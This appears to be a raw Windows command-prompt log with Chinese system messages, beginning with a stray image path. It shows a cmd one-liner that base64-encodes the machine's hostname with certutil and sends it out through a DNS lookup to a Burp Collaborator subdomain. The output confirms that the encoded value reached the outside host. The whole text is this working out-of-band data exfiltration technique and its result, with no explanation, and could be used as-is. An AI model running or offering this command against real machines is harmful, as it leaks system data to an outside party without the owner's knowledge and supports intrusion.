 C:\Users\44725>cmd /v /c "hostname > temp && certutil -f -encode temp temp2 && findstr /L /V "CERTIFICATE" temp2 > temp3 && set /p MYVAR=<temp3 && set FINAL=!MYVAR!.ywyciioe14a9t6eeh2j4okpv8mei27.burpcollaborator.net && nslookup !FINAL!"
输入长度 = 9
输出长度 = 70
CertUtil: -encode 命令成功完成。
服务器:  public1.114dns.com
Address:  114.114.114.114
DNS request timed out.
    timeout was 2 seconds.
非权威应答:
名称:    QnV0Y2hlcg0K.ywyciioe14a9t6eeh2j4okpv8mei27.burpcollaborator.net
Address:  52.16.21.24
C:\Users\44725>